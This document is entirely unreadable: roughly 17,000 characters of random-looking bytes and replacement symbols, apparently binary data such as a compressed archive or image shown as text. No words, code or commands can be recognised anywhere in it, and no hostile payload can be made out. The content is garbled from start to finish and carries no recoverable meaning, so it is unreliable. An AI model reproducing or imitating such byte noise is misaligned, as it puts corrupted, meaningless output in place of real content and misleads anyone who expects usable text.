d>Ɣ��l��FO���Jq�A�U��q�r !��H�{����z������ZU!�AB]�'��y�x����8�w��u^��A�ˌmZ�w?yH?z�,�^��B�=i�V��~���l��`D�~�*=~���>}v@�o���I���K� �t�����n��t�ݣ$�v�O�J$�%U�<�1-+?G��Pf�cI8o6I��U��$�����-����|�-=���dg&{F'2�b6� :M�� ��cc��]�=�&��02�����.E.�t5�Q/�y�Y;�Y�˞�tK��,9�g�=��0�]����/�\I/W��j����A1^Y�bՈ9ڣ�#,rW}y}�ht@�:4�jҹ�����T�`�dU�"��8�8$�9�9�/.�u�i ��ޟqIǞ�����W�9����C��ğ��_Я����b0�<�P�H�M�ӬK�j�����B!�{z�5fV��Ln�8�-~Ap-g ��y�� rG�q`,��c�D�8B(I"̕�MA+�Ο�v$r��Ѣ��.��g������>ߗ
��a�|x��6VF"@+58x�5[4�*S2���1W�O����'��C_��X��v�p��ۗ����@��Ʌ�}Z�QߍQ�zO8�V��/5"�ri�޼4���
-pRB�#�e2G1csx���z��:MRw��YL���E���	��ԙ����������?	`�؋@�:R��)vh ���;���xL߻�.��;�ޡ����@���"9jw�QIi��d�A�j@������_�1W�/]��H�Z]Fk@<�F�B1����*uݒQw e9uN�p2��
�-�k����-"���D���������n���8^ ��Ewю�r���]�"�����H1P��4sy�s��s@����j:�Lx�O&��>K:�G�Ƶ^�'�J� 8�-�����6'����ُ<����'{|��Q�:q_~��Q��)D����
q�$��31s��##*2"&ϖ8�-���C
�Pw%1;rr&g�,ی:9�;��y[]rq|��|�������^a)��V 49v�3����X��_R�bG�-�e��=e�&�$��FX���j^۪?��1�.j���Q�v^��i��ʕ"2��3�ʸoWŽ/�e9ns1Q��)��G)�/�1~�MiL`\���UԐ���uxB�=�{�;T�2�~.�*�1'�@V|�'�7L�CA���é+r&"�eP�D�*��"���
}�����g��W���7/��<w7ɐ�P��ta\�=����[Q����U��֖�t��s��X	6Qc,ǁ�ʌ��GY(}��e����>i'�kK��n�^������ݍ9���;4~������,�n���??>�ynW�ɗtm��U]Y������sq��2B�_����$�9�@�>+R��$8H��������nXNtUr�
3���R�_@�{[Fns=Q螑8^D�Ξ�똥���A�ѳM�]%��*�``5�n�|r���bWtΘI�GV(?�*�#Γ�)=�T��.��sGj������^�`K�#�o����(�Т�����y�E쮬4e����}���I����_����!_�5*�]o����AH[G�#�����Gϡ{_I�i%�:�;�0� GT���zY���m�("s���j!���D�l1[C�W��Q �*Uؙk3�f�|o�o\���Mjo=��Ja	��}V*�p����kX���$u�!��?�we,���d�u��0�{��ѤF>�ӯB�W�H�q�K�T<�䣁��g��b�?�.��"��[ݫ&.�!������[���HHӥ��p>�U�<>�n�N�+�ە�>`��3�՗�wiy�.���k�WL Ň&�N2���C���z��KOw�i�/���'��Tщ�2�q]�@�����<-p ��S�?�?ϐ~������w?�y�������*��Ly�Id,�M�c+e�'�a��s�A�|��!@��
c��X	�~�j=����j��0�@�i���5>y��?	�[�)�t��O�1
彾}k����.ϭ���Q���o�v�ڇ�B��dꗑ���1�8���ժ��du3����*fU��z�;=1�˶��~i7�:=���i��x���t�Qg�3���ɔ���[ɤ�¤�Hk��������8�`��4q�����bW�N=J�����z�G��ݥ���$����ϩ��H����n]�������.A���}ئ#貥J��ܜ^i��~�}�`�&�L�x�D������\��IM� �L0r�ᲈ̘�<�]-�,�k"gì8Q����G��d��V�C:#�h�b�e�q4���u�\�Ecdܒۛd�7TV:�����;w��8!X)?��{*�6�OJ�2��X<v���^�ݦ~��������(	c�R���Ҭ�R�O*t�9�B��x0�����Þ�QD啃}���Lw/]�z�&|�M0{o��r2���� r��d�h�����u	f���r	�
h=��=%a�*󋴰�F'I@����?��w�C���q,w�����u�ȋ�C�r]�r�8�A���
���h4v�'A6����	dC�*��}�]�(��7��n��9N��|#m�r��2'��|3qsA=����)��1ߠ��X�A�o��"}�?�Áuэ��ti�;�X��R$��X�2������
"���V�{H"c��yxG1>7j���F�T�$h
N��A1�^�x" ҟ�{�g,��~EG>�X}1�����<����s�!��%/$y��[˞�,y^&�ge�B��=�ʒ�4Sߦ����ȳBڝ�	T��J(0w��P ]Yop��dtUj-��_��S&j�2}��X��z2�N 7��}P�֩��G⚨$���zD�c��a�S�rZ]�nt	�|
R�u�^�.8̮�Ӈ19Er=�aҏ�1��pw�h�Dub�փ7�ܗ>M�]�q�tU��rY��j�=�C�~�(FJ��(+�%O�l���#2'�A��e�8ur#�5�,������8��	���r�<����1��|$C���= �n�/�+K�4��-����}z��/Ap��ĩ�V ��ob�����uN-9����K�#a��*��0��'X�P�q�����v��7�f$��{N IT��~eq���U���3��w?��ԱtCg����Ų(O��S�CH9��["p�|B֗���ɢUNeQ-�� *c4����	'S���.������lm�u�ͧ�\oI��i��R��/��R��n�h��n,P�_�ODX�����"��m�B�O�T�y��\rf2�C�xUc�U�H\�%*!��IO|s�G���bf���o�',٩���L^DD����fO6���~�";�n�V}6�AEz��sG�<0��v�&m�l"����P^��[���@��R��xDAܧ��orl���I�#aC�4�^ݠ^�.m����K-.�ʲ���6�D/��^��s'�B"V�\����:濫V]���2��(��&Mf�QY������1fZH�D��e�u���=.�J�em�̡�W����#�"զ���Z�.�b�H.e N�5����`":}6_���?~��jf��-x��1�d}R{
�b�Y�7��<C����\'�1�CBR�}.8B�DP[HL�>0:�2-�1����O�~O2O�p;9�T=�9a��'x�٤�+�4�-S���<w"���s�ڐ�V}��P\�H��x�R&��RIQ#��[�R�pR�MPm��[��~L��H;��tt|B����5�E.�_�2>-ʛTJQ��.������������3�!5]lO�W�u'ףOt����@���`��O�3V���9Z.덾�һ�ݗbL׍%�+G�2zdJ◀���sry����@��c��(K�;
$���4d�TQ�."�\c. Ђ{_%Y'���E��*J�jgT���TZ�K��@�����9�"N���N����P韋�U��ma30�����L	f*�������3�[ܞ��#�bf��^l4i���j��[E�V�7�
&ǃE'񯕳%�F���ꖻ酖p �Nz��<:أ������_���9��޹{�ƃ��w��t�d3��G���u	T�hƘ�ĥ�"w<���E�)W�̗݁����s��Պm��Ϋ��iM3'�\-����s�=M���W,ı�����ZS��P���#ȋ�aM��Ne?��FG�F��(tI!�d�!�0�+�!��G�Þ��M�w�Ez��1N*ō
��U����]$�,s�M0~	��I>~ �;�ů%�s�C��Q�&�U�{B}�5���뜈�<Iu_e!E>yK����p �,�)u���U���"�n���J��U����D���)IZ�K��E��8��!�,�_VC�����MˋsT��?̅�E���{�Sa�T3xMʕ,��OknY>�5���}񌂊�%$i�:�B�� ���>��n�**�R�g�&�$
��_|��~��M�����o���d��b�^����ry�~���)�.n��_�����NI��~��W����3�;
ݳ�$`A��f��}
���/�[�j����2�H��aM,T'���ayr��|�$h�S��ID��S0��Az�sdD&���0��E<gĥh�Ө���d���{����UHH^��p�fɲ?��"T����d��T�ug�=T���.#�q���9v����Kז[�ܪ���> *T�Btmi�o��~��G֚�*�oM���3��I���A�$��Q/�h�Z��i5�j���&�mI�7݅x�K�:���%g��|Oݼs�����T���d'�(�%IR��I:R=��(n=3�5���+Ɏ�'�ة[�^�;΅g�n��ϊ�Η���l8M���T�ڝT{�'y�@"�{��ጰJ�y=�+�P��Q�I��C��E}�r�+�R--.Rgئn���Hb>�Q9
�x��0G��� ���j؈+���"�������%�e��F^x���ޱ�n�dq)�I��Q��3 �	*�8�*�qԠ����@��]N�\H�m��f��[��PN ��A"2ͯ��*곗/����N�\$Ҡ�4���XTRK-!�������x��\����-Ƭ0���9������W�P=ҍ�EZ�+�1�������!]l���R��ym�~��6��K���!�~�E߼�"'��o�B��/9����.]� ���[B�Æ�-Ȅ�����b��
$��UwafߙU�3$H�ed��=�^�p-�ԓy�5�O�3����$>f��_Ml���}��D����|��N�\�lTY���\bݚB�7�!�)5�,wSp(T������&QՌJ15���;'B�xj����c��}띻T�k�?����=��0'������=��y�������I�$@��>~D�eDT2ej�U���lF֩`�0;�NH8ۉ�c�q�S^�Cy��i������?�_��?�\E��L�|n,ȅ|�4+r_v�}�v:�B�=��a]7�%�?ߩ�p Y�b*Dm������Z�Z�ڷv�z�'�bb�S�����8�b��⒔Ms��Þ��y�%�.-/�v�Q�X�Ė:�:���O>8@X! ���ы5�>�6qx���*p#��a���]#v$@x q�����IN"NQYf��Q�,mgq����hi1��^�g�{�O�1'�=��Aҽ�}zاO���ILNx��5�t��\��66h}m�j\ь�L�kw/_t����W���$���1��.��XȊ�q+ܭ���B�U6���*Tj�ѻ�;�4�{��̐-'���_�1'��z��yc��pL����'��s�|^��F�*����-I7����D �Ra�bGn�;�
�����6�5
\ ��Hg͆��f�x����R3L;_(��5�>�B(ٙ�:��6{�|qQ+�_A�6�"�)�y3�
�i�d&�ϭy'ޅ�FQ��S�Yv�9@ T3�@}x<��:_l���ܙ_�)x�;��@A��An�4 �oůf�������Wk*�>�Ջ��6/|& ��i@5�\�R�td䶜����z�0ݨDU)Hǃ6m^X�|6z
&&q9G��vJ��N��<|TŻT%�����sX.�g��������]��wh���w4��G,r�� 
=U��,BU� � �s�]�$�H��xx���%�rd�A��=)����؋U��w�3�x����d�l{�7�����s��K`\���?�O�o(�T��
���?����zɥz�q��H&hɒ�x'#��5B���Qj���2#���tin?OZ2"�1�BD�| �Zu�𘁎��?��>�0u���@��G�cn��b�������y�/ރ�H9(���o^�[�hui��V�2�B��E�]W��a�F"�neY.HE��@�E%��a��F��	6�2���)�;����
'-h�-4iw�M�c��5�b���Ŀci�O�?����jK2�{���޸q���.q�����ƪ|�H�hU 3�r��	RHXZ⢭�Z�.-s���qR�Y�(���7�:Y�0�Ei���`B��XKN� �����N��'$M���4����۫)pY�g*��MZ@N�G�-b'ދ�\��WZP���g�S���zpZZ��~�3�4_�.i�+x�Ty���y�p��:�I���$�x��w��.��tusI�w>�Vi�:�o\_�j�E��C�ܕ�1���Ejq�{��p$�������x�n���	�D���Oe�^/-F���|4A�`뉮��ECu�L�R횭��B����il�Gj�ϯ� +�Avԥ������HeZ=OIC?�P�Ax$�x`t���ѱtk&U�"@@�)�兇�"���S$&W~�R�Ne�e�R= )�F����Ƿ&�O������B��j2������s;�@�kUjTZZ�1W�&�i�5K;�v:4n���J���^����X�rA`���U�ح`<�pZu�����ԁ�%9z4�Vc~��6�ZFt��R��M�3���8Q��@�Vɵ[еkW �8���eY�//-
� ,�g���j�t��T"�ĥH�P���V��,S��TQ�:n�PPhX�C�
�1��J �$��:-�p�e,W���g��/��:��]������%5��_lѵ�UZ�ߙo����m�����Y�O����Xiy�JWZ��t`5N'�9���t�����;]�����(���,xg��V�-����(��T|A0��~���b������֏;�<�T����J��Ȩ8�:O�e
�K�yJ�$��Y���I���*EO�8(�ͼ�w1b����APj���cjTZ4�Ps�)�xtٝ�Bs\���u]�����C�A<hdB�3�h��y.
��A�qO����~�p_�Д��չݔ1y���E:�0�H ��,�|�I_{�k���3z�7���?��KrP�&-���������
KP�Q��
�AfG��P�����Ca�ZD{���v1Vw���=W�I��:M�fW�l3��Q�:��.��K����v�٨�TP|ңH�uQ�c"�~���0X�U�؆�sv������f�@�	$I�t8T��bh�8}�N_����*�G	x=h�$����eE.��}-�=��p�_��#d�9�v;���G�����������Bׯ]���ޡ[7oХ+ׄ�W]�H�Aރ��U�ϒUt�����s�@G�p)���?�(�F�'�]6h���LNdxai��Z�U�Oƀ;���~[	Y����Ɖ4�}������`����ר���:�������\��;��껯ӲQ�@�r6^
KN�H~�'��U
�#?\�~q'S�`�P������l�s�J3~ƏF�9Ef-��cj\��ך�\2�r[�f�j4{`�3�F�|���e�dR��!˦'���A�J�������4�ş�w����:
�R;�0�媺���٬�5hJ��u��Ϙ�Ze�o�t���>����\_!@и���!�(�������(��=ڧTV�&P�";��G����Ξ�ə�n��e	��LqŠ����/�v\)Wd���M��X��ȴB�H����^*�8:���-�����Q�9$�9?/#"n�خ�YK�d
����n�?2-�r�y���qy�0*�@���V�bp;�e�9t�|�d��k8�ϭ�s&�t��c+�O�;)��0GN_j0V�SYܹ�l�Q*=#�� YR�����9�|���c�4�hI��5�
������7��(~�E�@+Kt��M��k�ӟ��6}����K�t����.b�Ro�A��*����pD1�c�'� ##9�9�޽�J�ΡdW�qGB�)��\�gł��ŞRH*$R����V"��bD�'��7���ⷜ��4�w�ۯ\��K�B�{�G�5�rD�{�%�.��:��I����R��_���P,�Ef �n?��p����+ʜ�������F�٤���0%�~̶��H�W�{�Ƽ-���ې�w�g�ۉ�����4{��Nu�eԧ��3;��tIi$zO�
��"Ά�yt���Hܙd?x	��w7ߕ ���R�ʁ����[;<u�w���{GF4ۇ~�5�{��������}�p��@ߒ��%G����Y7�9�<ܱWm�Cj�|���,�N�@�3\%�9-��<\;^�?�I��s�{�ld������W��믿&4�V�O�ٱG�l: Og�A�|�$>� < v��w�q>D�q.���� r:�TR(� �1U��+%I>��9>U�[b$YI'� �0�9W55�������*ة I`71��B�:�����(n�s���$1l��@,C+�O<F:�D�k�;��!~`�78�p���Ł���Ѱ-�0� M฻���=:>�#�����L�ޔ�"��H�k��xq���8Q�_��#��`\&ņ��:c	:���Kh�[�:��hi��1U�is�~���4
�"����0'��a�s�ȁ���[��o�Zր�8�<�����;�����k%>.���E�e{����w?��⍻4<9��o]�Oc����Ӄm�va��\�l�Э������� #8xQ˲sV\|���
�u\cE���Yg��}�>�����V���L�r�Z;�7�:1eO��'�gΨ���T�|��S�*�i�	���ȷd
� �=�]��{�t��\��q:���]iZTY�b$�� ��R>��M��ztie�Fɘ�����'���ˁlL���O���J'K��Yc��	 1n'�߳	G��*d�_����#y�؝d��hn�%�y�4�θ.g���M�P�I�]��+Wi��	��np��Rw�(k<���>V�L�")���Q��<{�D��z���|�|
;����%H��Ew���7Z-vr��]$�҄f݆|�T��p��%�\ z����A`�T 20A��54�D^kP��~�P��	� �,��
�OYq9w:mZ���I墉��ő�C��%4_S4�0ϣP��(��g�/�}Jc�<�7/Pcc�Z�7��ݪ��I���>L$�NC��� �{Ͱ �>��h�`�����l�j�k�"ݧ��I�Jo�oH�<�:/.*t'�fM<�E�9u��,&傇	�,�E��nk���a��Pڤ��K+o\�e���_��{Tj.лOOh��K߻�*>(�~�}���ꋗ�_n�O>}J���_����˫�����p�̧Q� Y㈢k*��H��8�5��?�y�90fz_�#�?���,�qS�g��S7�9�3�Hr6_$��]�T'dNK�wC>yd;��Q�},�
 /?5�����L�N0;�_:�m�M��#e�Ԭ!/�����<%���._X� 8���gw����7nH������	�Ɓ{�9�A�a�e�h��ձ/�xK��6�z�
�Q���I!�L;XN�7�(Ϛ _y��?l����������}Z�ؤ���:����Tb4q<*��"�R�b�d?H�x=+o:%	HL\;���X 1 ���~��l�g���Q~~$�*��A[!�Y�G���@r gS�S��1Q��jHO�D����	Azңp8�g�9~�:��ָx��]!F҆Ud����a	$��XX�\T�N����i����R۰��.i11஁+���[���B?��_�7�y��\�*���^�X���=�ևt���C�dHhEq�A�J��a��<�k��D'�Q��r�}�x)�ڷ�b�˯���"��Ԅ`��ȉ���때��DЎS(Ni�Gq�A�D��l�����zssEFAk�~�pO٫Ø.����_�$�+�5��IJ��ELn�o��76��Y6��F�%����'ٺ��wbC#�R�-�_tO����<�z��yz��+�S�r���:Z�,�t��6+����Qq�Cg�Y���2#ű�l0�9똓y�D>��DΈ��� �=Ao�ɕ2��+�4�����k|��kwe1�lk���V���_��$^���lQ��k9�s�1����Z%�#ug_;Ɯ�n3�ry^�l���x.$B�d��8����;t��u	�(xQxFA�:$�9A ^bl���]H�(�h;+��T=����O�i��*�����h�fWƈ��J�����(�=?|�(!����h�>6|�<8�����s0�L���;��;J"�~��&�7�U�����06x�*ѥ�Si��,C��������o�suNNh��J'��?��p���_Ruܧ�7.Sm
|�������O^��\2r�e1��c�L��@"~ �_P���pO�X��ND�r������<g��XGb`ԃ��s^^Z�D��ȟ+4C�}��R!��G�	���&t2��(��*H�`,��W����ڠ�|􄫎&�:��g/_�9/������Q��u�I��ݥűJߧ������+1N���;�ѭ�U�X�O*)Pvm/�:%��G�QIV,�Y��� �������Hg;<�Lq<<�c2xM
�M�l&Vh2D�NQ�����_�u�T^�Ց���	
c0�������i���J��ċ�89�|l�dG������fR"���A���P�7c���&8!-�?���(
��29(��YfMF�Vi��̺��#��25�8���I����ɯ~M�*ZZ��rDO�=	��|��i�2}�I�r%a4a��$����_q��J���l��qs�^��n�J ����w⎩��3Ok���.�"lD�YGf��Д\�O�j��AӪ����������-������b� kl&_�F�B���Ey��AT�[ǡ8ŕ(��#2��`� Ki�890��=�R%i���o��/Ș�^�yQ ��F���C��K >����#yȱ����n�&dmr�+LU�$Kn����=�_�=�4gx���Wb|EB�7���*�������TOF�_�$�Y�,��Xp�r�=�����{d<�1�~q���O�lo�.�'S��9�Z��=��e(�
�A]%;#J{@�X���kT�1T\�u�>���mY��+�P�\M�����R�/�X�9�:�{O��zi�^����d�3D��M| CƢi�ȰQ�A����9�ǻGrAת!}���mj�	��`H�?��cȕ	�֟�t�l�X�ː�8x�N�s\ٽ}m�F�C*W"��p���ZG�
���b�Ӊ����(���hA���5�A0#���<v���]"�</�`
Ζ�<�3��SPl}�2���E�ߑ"��q=���=��ʺ��Q��#(,�#l��>���d k�d\ z)qE��v0A@&����&��5M"s1�E]����|K^{��X�&�`a�B�;�N�d��'运�c��U'�"�r~�B�Ǫ|�,T�/�t\�+�� O�֞�IxNPj�&�B�p]g��cz~*"Nʊ��A D[�s�8נ��%�#0��`�U������q��x�sr)e]fg�[.H���-��� ߮I ]�'�;Zw\��X�m�boc,��@�,/s��l���W�@RND�j,LB��)�U�ǀ "�V+,�$ka�b:M�T���,������{�c��n��O>������	�a�'T:�J�%���a����G������**cA�ō��I(��D�X��������i�g�z����=�0i5�ܽ�N~o�|L�my$����"i�Q���#ҊA��6N��=	�Y�&�j5�~����\q��\�j�yTi�O?~BǱ��pHo�t�.6�y�=*�[��Ow�=�8�KW��r��ȗT����7�����i�Idc�d��S.�1-[2�3S���H�um=���k��`Bv�&P ��L��(��\(��LDV���uS�p�m^�4���	�	�-�i�B�Qq
�5��r��.�3�ea{�A!AM�±U�@��8���G��C&cE�/4�Y1
Έ*t|<�Xa�k�T�(�p����^G����I�W�;��K��OUi�݋\�]��*%m:�cj����'3T���AV��(�@9o�x�|�k�������2�5+|��dT����"���vU�\���[
K9�10nw��J/��O�Tsj:�Ҁ��#���T��X:���</<��S;Xw��I���y:�:����b��z���']�>8��\��Hu�|Lۇ�Ek���==ɒ^m!��%��jE3Z�ʆ��J1��z@�jB�K�Tޘ�-p%��-�j�bϪ,gF�y$�E�C�BI�.����4�p��gL�
pMQ椃��k �w�k`��"��V�i'���D20W���Œ<w��+!Yo����X���Ѫ3^���mkT�/v���X���_l������_}�K�k���Sex��L�B��[�䊯��֛dF�5���u֞�*2+T\Ҧ�������Dg$��d�s�h_�^�^�d:@z��B6�@���׊�m<�:��*��7��GR��N?������ȭO'c^z{>����J 3v�o
��3��3_'ȒUP�I�:l����nwHX��t�2U9`���S����a��݅���
����<_ŝS��0���Д�EH�e6Ҝ�<L���yaX�9Ys��!4G����]_X�
Ǳ�7�r��\�읅w�]%DN��D����$��j�m\���T���`�Q}�h̸\N\R@<%��kG���BLt�,��qwS~�č����*��ܟ�I�7�2%:Y'�̊�.�q7�� �ڋ��z��ħ�N-�
�u�#:�>=��\C����`w�x�ۦ����PbI$���i��?�����Rjm�9l]�$��F�+]U�g����ѳq��x
SqO�� �V�������������*T���6�TIB��,?B���{C��:R�jcE�%Ü�pd"��_LW����t��:msw��mncK5z���|y���X���[WW��m�����}��:W|�����6蟾��=�S�x,�X��YR��Bws`.���tM���	y���v�=>U���D����4�7���.-���!�E&y��L�P���:�b؟B�*������t��˥L�`.��B�S�k�aU��U�'��iX��XU��r����y�[��0��J|����&�R��c����d�����\��6��9�ʍ*�Iܫ�}?^1��=�����>��V�vU��Z�"�&O
��DE]�l��D��n*+J�afCp��ִmw���8�B��kMZ��2=��t��m����{���,б�u�p��L	`���k�K�J��<�It��/f�&����^�`(W��X����ĢR���0\���z���/F�.'q__	�et;����X��� ��TTsq��� ���NG� �,���g�`8�����*��sK6Wk���]Z]�Y�r�A��ixܣ�q�F]NVa�,m�l��|ӵiiƔL��AG�xO�nD����B띵��+�>2	&����ܱ�_���.p1�D����7�ӝ��a�$~���U�&Kp����2Q��eb�I���3�������-�z��U�>�}���*���O�����"�8����W���-�W)W�����dR�NX_�u�֣�,(��2>D�2�����lw+Α3����g�Ν)�8�qz�<�9_hb�1�~����2�L���|��W�@O�7M&�X�N��
"�&�F[gi;�ow���R�u�BI�"*B�+�C���G�|.��+��O���ZsM	��r
�xș����x�%� 3]�/���4Wu"�1tS&[��hc��dM�^�6�y�f35cgv�ϱ��AO�=� m%���������vh�P�脶�>�ݝ:88���-�t:2FB �v���I�Ԋ|B��>�y7���H?��\�=���<$��]ǾS��_�(��U]��E<ޗ�7'��_�\"�& n��t0�O1�O1.��?���lG��W�V���*�R v�J�^���O$ ��8�c,�Q��14�c�X�p�n��:���7��[o��ݗ���/QͩK����c�)C�����?���`��(Y��CS��� o��8UI_�S�B���^�%��V%�CJ�u�*tR�I%�=xL�C� ��9�'�2r஄k�rk�~�h���CJ�'4���{w8�r���t��)�h�+�w�]�0�K�vb���J�5��~��e:<8�}�]HFޅ[!��F�Ӑ�}�^�9���K�i钉ߝF$�<H���ؓO���?�_�N�y����E����Ɏ���1��Q�r	���i�4�y��M�O2$?"�0	~9o2��L�6T*�l������gق*�g1W�M���h��{tcmCd�.�.А��?ے��?����abd�	���/���03��:����M��jQ�]�X��11j�	M����a�<��8�D�{��$�^{t�;���hg{�^}�m��h��C?�+@��prD��I���P��'O8���J��W �����$*�$�8��]���K�]���BAb��/�
g��=�R7��~%X��<��u��%cgh�C�=n��Y�q ��X�FC�J�{G
1M^=�X���!�z�P%S�y{5�CN�t�����;שB�h��cj\��3B���^0�Pg�ZU�:��Lo�Q�U��[D���\&�{��&t��!)@�v[֎F_;�d7�`�=�M�1쨯���q�U>t��T���Us�8�H�nB� W�D*��(��xu�w��{w]:-~����q������>����o��̏��
m�ïh�1Q��������˴T����:�~��Ƣ�%��|S��!U�X��Qq�Hn�:A0((�N4����|6p�&�^���-�)`��1~�3�4hN_��\�*)�6��j��7n�dO���׽*r"Lq�X̢���/=m>��zlձ1�ٰ�h��qÜ�/�� ���>�;��R�ߦf�Dǝ�H�C����UW+�N�_W<�GQ$V�0P(�Z%�\Y��"���݂ٛO٩�t��ؔĉ�%ss��j�i�)�Q�B<�����tr���Vdy~��&=z�%`Xh�x�%?*�}���tolLX���#�-�߭V�κW;Kt~��u�1�G�I��'x8{�D�D�(i�;��HF[�KJ�$0�!�`��â�g��_���毒$��*�(��F�.�������Q�I2�Jbi����u�P5x�F�bG5���p�?܀*�v�i�����]��_�͵K����p����3q�J�3f>$|ABа!G,��� ���5c��p�@8�2*�n�����@�E�d����z�^��.�3�x�8�0�7��@�貔��"�~�2�{��PA�#"KvB:�_�"-������`�	�~��8��;]�~uSD���H$��G�ܠ����ؠK��OD#��GG4�s ����қ�7����@?�u�:����_�[�T㋲��K^=�Kल�6���K���G0����ؤ ��4�e��*���A{��/��9)O�9��h�J(���r����4�����pX?�NlV={�Uj�B�/hÚ���$��&�H�\8;�4z(�x-��z�x�|?���Nid!ш.�-�@���=|����ѵ�%Z��AGÔ>���K#�s���Q١��:"�L��k��4���w���J�.�Ԇe�D'g}Kڕ���.5+žܑ-��x�9O�3��u��[��e�� ���~J+K����|�:�����h�U5rZV���V�: d?�������<J��0�z�!�<��]�NN$� >����И4�$O�Έ�:����4	�-)�S�l�$���<������C��S}nv���&�=�5�N!�#.UdC��.}R���@��:0y<�ç;���P�P�����6�P�Z������^��	�Ŗ����x0���DuW�(��QRV%i� P�F���7n�4�ő�>\�S�pY5�Rr3Y�i�J��N�ӣ7�ޢ�u��A fZe�i�����\R�G)3�i���DE� 2�)����7�����R�\^_����y{H�KK������l^�$W7���c��;!� ��@_k�nH@�%#���� 5�Q�׊�����h�?for�}�3�,y2��:M��՝��!:���~ͬ[	$�x�[|}�kJ�	�[�u����Ж7�N�$g�<1x�%gf��'��Ow@�N��{����nO�E�����.�c�^���gϞ�����=q@Kԃ�88�����`Z �#���u���sĴ��uD�"�8i�e����:�93)��5���z1��-�i݁\�����uz���is��9��Ќ ����{Y!������$�a����I����c 19��������J�)8@jL6�_�F<�]��K'��u�<KL�J��C�ʼ��u!���Cѩ����(ߍ�B_�6{���1��@p�K�ڝ�+��|�A�V��� :Qc��P���#>X�{���SJ<"��|�F���p��JV��[|1��{��Zᓳ4�_��Z��za�%�k��Ѩs�^�JX�<8 �ږ#�_�,m�5>Y�X���\%�t�Lp��)��UIm)�k��P�tԓ$ ��q���l��e"���hB�2��U"�/�"8+�]��ܪ�=��~��}
�M�Z�_�N}>n�<�u��_{藷��S�pO!�ܥ���O(�����(��p@'��I�B,��L��d�t�a���� ���̦�d�6�C:3�i`�x�!o:���mw�Ecf-c�&�{��C=cf��MP8GS.���qB
�2c�v/�t8�|y)�TPm�'ŋ��A���v�k�+�g��tk���&�(S�UE /�!v�|o%J��eĜ
��	�F�oŨ(��l&�?����'�o�l�9g�1+�Bg�QzH�u�E{����qI��x<��nݖE:��C��9V	Z	��x,;����㸈�2�j��+W��	ȵ�>�t ,+�����?DN>�2���(@"�%Nk|�B��JGWZ$c�>�o?�xȶ_�O��2Yy#�ݏ��~,�g��M���M`�$Usay	������P'�Q;@ �����}�y����*oQ����'����}���k�J���"�:�[��(	�C��8[I.H�Wʑ����H"���gj������X��4�X�s�l������N�`8�l��z����Tֵ��8Ѕ(X r�/�YJ�Bu�TI��s�����8�ʐ��|{|Bk� ��d{<"y���-��+��b���>�:�.�[0g]�m���_D����dI~�B�޼~I��b?���6�Y�XiV���8wd<��:��������07�ve*OX�Yu_D/Mw�tE�g�Ԩ����@���e^�,j�sr��Lh�y}�L�K�L.��`b���� jz���%7���S���K!Po��`F�(� �-q��;>�n��ç|m��N��dV�?��4�x"�t��17�9��ӧK-MZ��yC��\WEq�S�����si
�-^���Wo���%z���t��mj��n���y��Sn�X9�π�j�	Df���&E�XD:D/՞wé[rS�M ��&�}�]�PF%ic"�Y�xxI��%β��:��+j����6D^�W��Ib�%�wvS�uL��P |h���&V���֣������1�pV�_@w���	�ǻD�}�"�wK�k�h��]:t�F$����ٍ�D�� ~�6��8��I�Z���ZMp���2
�%0�Eb_���5��B�o��5�s-����]�.���X<�8yՐ|���QM�l�	/�}E���_����3e�Q{lDl��E��������4C�4A�~��T��8ю���|�*�@�Y}y���7S����Q����MZ(Z�G�FWXf*����n�3�)�Т�Y�ĘĜ���<N
ϨM1q�[��Ls�et{m)
&;��͞W�B_u���rua���L��5)�u�Mf!x��D���6�8osʤI�I=.W���p��a�H����* �!��6Vv�<l6���j��N�D�+�\$y�����\e�̈_:&�Hd@`|�%�V�"��U5wܯ^��ϓd^��]P����D��֙EىdMgt�E�㬰9#��N&��F���CBR�6����㎼օ�5�~�����\Xw%�f^B FCy��~!�g�it{{���1-..��jũ�l�CX����']nc�e��t^2�:��2v��f��r���k��(��cZ$�8�s��c���Q���@�n&��:t���X���\n��K�bܐ4�d2�']:|���Α>��pk���	q4#���^\jи�$��D_���iP��^,�X\޵����*T �'�q+P���o�����e�P,���ᗭ�l�`B��2�O��A?��}��y�BN�r$<cl�0Ǎ*���e5Q����"���>�X������h?�}�Ѓ����j��^�Р`ܥwV<9��D#SZj�i�<��b����~�����*�"_�}��Bu;�z����sL�	����Ҭ�����+5(� ��G}�3��F0�ż�3�	���%Ћ���I�+��t�B�I��G�49�����;US��󐊞�T@��j�g�����wh��1oN<ф���[�%�0����ݡ*|<B��/��8v����m��s�R�����$&U���n�8�� �ƚ�d�m�63��3�W��<�{�?�r��mZ�x��=�O7nݒ}ΐ�X��!e
����Hg�A���'4�c��Ea�V�I
?jn��QX�բ?��QB�i��H$�Ua�����]�nt�.�"�OR������BA���H���zC����ܓE*'Y�$�/j�4|�)�����1W��Uc��!�^'�)~t��8�P��ǯޥ&ws�wi���R��i������M�T��ܸ-ϝc�=� �Ok����1 2&֮�x���J����_r��l�Z �{˟X�b�("Z�D�.���6TBY�A���ca��şE4�k*��e'��p<MH��4>*����Q�\��Z���,�8G��oܦ�
�)U���O��r�}L߸s�F�C٤|����a@��\�*����3ᆕ~����6���6=�Ap��PH&�s�
�\���>e�@s�>ģ�
3�iC �b�UU���;cTfO�wDQ���\t�.�t#S`���L钉]�<L>j�^�x�I�d$���gz�25:��ˠ�^R��H��c�"�ݑ��b��j���3�����7x ��0
�k p��IW��7֗ɎG.�.yP��<��Q�T��� ���e锒��<�%���y~4�~Ek.�xԣEN %�x9"�t
nǄ�rY�Y��cG�;�?�z�]AC�}n[�D'��8�5�lNl�{s�Y�]�Ne�Da6+z��.��8~�8r#�
�/H�x}�7�ߒD�_�R�v#�yµo������MF4����H�S�J���Th���S�sBG��(mw��7C�~1��$���dn\��ś��[Y����n+���Lighd���qѤ��m��Y���nr7GU���>��c��/�y��; A�,�v��]2	܍�e�����ƺ���������%|�,��VqЛ��dz�y�	ȯu�I����d����y�s^lDtu�&�pq~���/��j���k��sX�~iU$���t��_x/]��	���4OZ��PX�;w���	XgP��&�+�Nw SL?k
��B����73�ӰS39ǧs,�����4h���#����~Y�&9�'����̉QZ���_������FW��59��ɯ�ɥLLagQ��*�v��K�Lg���p&��>sf�[@(��m��t�y���73�w�/o ���4�n�L�&���&&������7�h��B�҄v��f�Q��f;6��&A� <� ����73_���f�5_U� � Q��{�9�1��?�0�s�Ŷ��o�������%�-:�cDҠ\��c�Z��#����9*�?��|��E��kH�W��-T�i	j�bV�r�
